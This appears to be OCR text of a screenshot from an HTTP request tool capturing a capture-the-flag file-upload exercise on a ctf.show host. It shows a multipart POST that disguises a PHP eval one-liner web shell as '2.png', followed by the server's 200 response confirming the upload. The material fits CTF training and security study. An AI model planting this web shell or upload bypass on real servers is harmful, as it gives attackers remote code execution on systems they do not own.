 发送请求 强制 HTTPS 历史 爆破示例 </> 生成 Yaml 模板
Request 数据包扫描 美化 热加载 构造请求
1 POST /upload.php HTTP/1.1
2 Host ? : 6f24b639-a1aa-4983-8b3d-c35f5435b73d.challenge.ctf.show
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:123.0) Gecko/20100101
Firefox/123.0
4 Accept: application/json, text/javascript, */*; q=0.01
5 Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate, br
7 X-Requested-With: XMLHttpRequest
8 Content-Type: multipart/form-data;
boundary=---------------------------127799778921509382533303​91050
9 Content-Length auto : 250
10 Origin: https://6f24b639-a1aa-4983-8b3d-c35f5435b73d.challenge.ctf.show
11 Connection: keep-alive
12 Referer: https://6f24b639-a1aa-4983-8b3d-c35f5435b73d.challenge.ctf.show/
13 Sec-Fetch-Dest: empty
14 Sec-Fetch-Mode: cors
15 Sec-Fetch-Site: same-origin
16
17 -----------------------------12779977892150938253330391050
18 Content-Disposition: form-data; name="file"; filename="2.png"
19 Content-Type: image/png
20
21 <?eval(array_pop($_POST))?>
22
23 -----------------------------12779977892150938253330391050--
24
Responses https 32bytes / 38ms 美化 渲染 请输入定位响应 详情
1 HTTP/1.1 200 OK
2 Server: nginx/1.20.1
3 Date: Sat, 07 Sep 2024 02:57:50 GMT
4 Content-Type: text/html; charset=UTF-8
5 Connection: keep-alive
6 X-Powered-By: PHP/5.6.40
7 Access-Control-Allow-Methods: GET,POST,PUT,DELETE,OPTIONS
8 Access-Control-Allow-Credentials: true
9 Access-Control-Expose-Headers: Content-Type,Cookies,Aaa,Date,Server,
Content-Length,Connection
10 Access-Control-Allow-Headers: DNT,X-CustomHeader,Keep-Alive,
User-Agent,X-Requested-With,If-Modified-Since,Cache-Control,
Content-Type,Authorization,x-auth-token,Cookies,Aaa,Date,Server,
Content-Length,Connection
11 Access-Control-Max-Age: 1728000
12 Content-Length: 33
13
14 {"code":0,"msg":"upload\/2.png"}
15
远端地址:124.223.158.81:443; 响
应时间:38ms; 总耗时:119ms; URL:
https://6f24b639-a1aa-4983-8b
3...